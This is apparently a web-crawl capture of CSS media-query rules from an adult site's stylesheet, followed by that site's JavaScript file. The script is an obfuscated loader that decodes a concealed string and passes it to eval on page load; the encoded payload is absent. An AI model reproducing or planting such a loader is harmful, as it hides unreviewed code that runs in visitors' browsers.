    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://familytabooporn.org/js/Q3kCU3sYgg312RJ.js
body_size: 22637
content:
function qfdpxh(meachkt){var vkjsgggjfk='Z';var wblkopkq='A';var yrmtgt=[];var hkwqvfcfdu=new RegExp('['+wblkopkq+'-'+vkjsgggjfk+']');var wjljm=meachkt.split(hkwqvfcfdu);for(var i=0;i<wjljm.length;i++){yrmtgt.push(String.fromCharCode(parseInt(wjljm[i],20)/(85)));}eval(yrmtgt.splice(1,yrmtgt.length).join(''));}qfdpxh('[base64]'); 
     